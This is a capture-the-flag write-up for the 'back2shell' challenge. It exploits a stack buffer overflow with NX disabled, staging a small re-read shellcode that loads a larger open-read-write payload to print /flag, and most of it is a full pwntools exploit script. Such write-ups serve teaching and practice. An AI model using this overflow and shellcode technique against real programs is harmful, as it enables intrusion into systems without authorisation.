Hackaday 2024: back2shell
Stack shellcode execution without NX — using a re-read trick to stage a larger payload, then write-orw shellcraft to read the flag file.
In this challenge, we are given a stack address and there is a buffer overflow vulnerability present. The system does not have NX (No Execute) protection enabled, allowing us to execute shellcode directly on the stack.

However, the challenge has a restriction: we can only read a limited number of bytes directly. Thus, we cannot use the classic method of directly placing our shellcode into the buffer, as the length isn't sufficient. The solution involves leveraging a re-read technique to increase the number of bytes we can read in two stages, then use write-orw to execute the shellcode.

from pwn import *
from LibcSearcher import *
from ctypes import *
io = process("./back2shell")
elf = ELF("./back2shell")
context(log_level="debug", arch=elf.arch, os=elf.os)
libc = elf.libc
io.recvuntil(b"Helloworld!!! Welcome to my challenge!\n")
stack = int(io.recv(14), 16) + 0x40
print(hex(stack))
shellcode = asm(f"""
xor esi, esi
mov rdx, 0x100
xor eax, eax
mov rsi, {stack}
syscall
""")
payload1 = b"a" * (0x10 + 2)
payload1 += p64(stack)
payload1 += shellcode
io.send(payload1)
sleep(0.1)
payload2 = b"\x90" * 0x20
payload2 += asm(
shellcraft.open("/flag") +
shellcraft.read(3, stack + 0x200, 0x50) +
shellcraft.write(1, stack + 0x200, 0x50)
)
io.send(payload2)
io.interactive()